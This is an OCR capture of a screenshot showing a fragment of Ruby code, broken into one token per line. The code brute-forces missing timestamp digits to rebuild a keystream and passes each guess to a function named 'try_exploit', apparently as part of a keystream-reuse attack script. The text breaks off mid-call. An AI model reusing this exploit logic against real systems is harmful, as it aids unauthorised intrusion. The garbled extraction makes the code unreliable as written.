
# Bruteforce first 
missing_bytecount bytes of timestamp 
(maximum of brute_max)
      charset 
=
[
'1'
,
'2'
,
'3'
,
'4'
,
'5'
,
'6'
,
'7'
,
'8'
,
'9'
,
'0'
]
      char_range 
=
missing_bytecount
.
times
.
map 
{
 charset 
}
char_range
.
first
.
product
(
*
char_range
[
1.
.
-
1
]
)
do
|
x
|
        p 
=
 x
.
join

        candidate_plaintext 
=
 getsin_kp 
+
 p

        candidate_keystream 
=
get_keystream
(
getsin_msg
,
candidate_plaintext
)
+
inferrence_segment

        filedata 
=
try_exploit
(
exploit_string
,